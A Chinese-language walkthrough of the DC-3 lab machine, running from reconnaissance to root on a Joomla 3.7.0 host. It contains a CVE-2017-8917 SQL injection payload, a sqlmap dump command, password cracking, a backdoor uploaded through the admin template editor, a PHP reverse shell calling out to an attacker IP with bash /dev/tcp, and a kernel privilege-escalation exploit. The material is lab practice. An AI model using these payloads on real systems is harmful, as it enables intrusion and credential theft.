DC-3靶场
信息收集
扫描
-

nmap扫描网段发现目标IP
-

访问80端口,并扫描所使用框架
-

根据CMS的名称找到以下前端JS代码中的一段声明,可以大概确定版本在2017年以前发布,并且大于3.2
-

使用CMSeek扫描,确定版本为3.7.0
寻找攻击点
-

查joomla的CVE漏洞,发现CVE-2017-8917符合,使用payload测试,验证成功
payload:
/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x7e,concat(0x7e,user()),0x7e) -

更改payload获得数据库名
渗透
sql注入
-
手工注入太慢,现已知数据库为joomladb,直接使用sqlmap工具列出该数据库中的表,共76个表
sqlmap -u "http://192.168.137.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x7e,concat(0x7e,user()),0x7e)" -D joomladb --tables -
76个表过多,表名就不再一一列出,其中较为有价值的应该是
#__user_keys、#__users -

然后列出两个表的列名,发现#__user_keys没有内容,以下是#__users表的列
-

列出name和password字段值
-

使用john爆破密码
-
尝试登陆,
http://192.168.137.131/administrator
后门
-

成功登录,然后在模板中上传后门文件
-

测试后门

提权
-

蚁剑连接,终端查找suid权限文件
-
从这些命令里找不到突破口
-

上网查攻略,发现要通过内核漏洞提权,先查看内核版本,然后查找对应内核漏洞
-
大佬说用的是这一条
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation -
然后根据txt文件中提供的exp地址 Exploit-DB Mirror,将其下载到DC-3机器中,在DC-3中进行解压编译
(www-data:/var/www/html) $ cd 39772 (www-data:/var/www/html/39772) $ ls crasher.tar exploit.tar (www-data:/var/www/html/39772) $ tar -xf exploit.tar (www-data:/var/www/html/39772) $ ls crasher.tar ebpf_mapfd_doubleput_exploit exploit.tar (www-data:/var/www/html/39772) $ cd eb* (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls compile.sh doubleput.c hello.c suidhelper.c (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./compile.sh doubleput.c: In function 'make_setuid': doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast] .insns = (__aligned_u64) insns, ^ doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast] .license = (__aligned_u64)"" ^ (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls compile.sh doubleput doubleput.c hello hello.c suidhelper suidhelper.c (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls -a . .. compile.sh doubleput doubleput.c hello hello.c suidhelper suidhelper.c (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput -
执行./doubleput后应当成功提权,但是可能是antsword的缘故,执行后总是不成功,所以利用反弹shell在kali上执行试试
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.137.128/7777 0>&1' "); ?> # bash -c 用于在shell中执行字符串形式的命令 # bash -i 用于启动一个交互式的shell # >& /dev/tcp/…… 用于将标准输出和标准错误重定向到指定的网络连接 # 0>&1 用于将标准输入重定向到标准输出
flag
-
在kali上开启监听:
nc -lvp 7777,将以上代码保存到文件中,使用php在DC-3中运行(root㉿kali)-[~] └─# nc -lvp 7777 listening on [any] 7777 ... 192.168.137.131: inverse host lookup failed: Unknown host connect to [192.168.137.128] from (UNKNOWN) [192.168.137.131] 58238 bash: cannot set terminal process group (1302): Inappropriate ioctl for device bash: no job control in this shell www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ls ls compile.sh doubleput doubleput.c fuse_mount hello hello.c shell.php suidhelper suidhelper.c www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput ./doubleput suid file detected, launching rootshell... we have root privs now... fuse: mountpoint is not empty fuse: if you are sure this is safe, use the 'nonempty' mount option doubleput: system() failed doubleput: child quit before we got a good file* whoami root cd /root ls the-flag.txt cat the* __ __ _ _ ____ _ _ _ _ \ \ / /__| | | | _ \ ___ _ __ ___| | | | | \ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | | \ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_| \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_) Congratulations are in order. :-) I hope you've enjoyed this challenge as I enjoyed making it. If there are any ways that I can improve these little challenges, please let me know. As per usual, comments and complaints can be sent via Twitter to @DCAU7 Have a great day!!!!